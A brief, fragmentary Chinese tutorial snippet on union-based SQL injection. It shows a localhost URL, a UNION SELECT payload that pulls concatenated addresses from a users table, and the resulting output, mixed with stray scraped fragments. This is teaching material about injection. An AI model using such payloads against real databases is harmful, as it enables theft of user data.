 localhost/union.php?id=-1%20
ost/union.php?id=-1 union select 1,group_concat(address),3 from users--+
IP
union 注入讲解：
id为-1 union select 1,group_concat(address),3 from users-- 的查询结果为：beijingsd sd ,beijingsd,dongbei:3
24 KB/s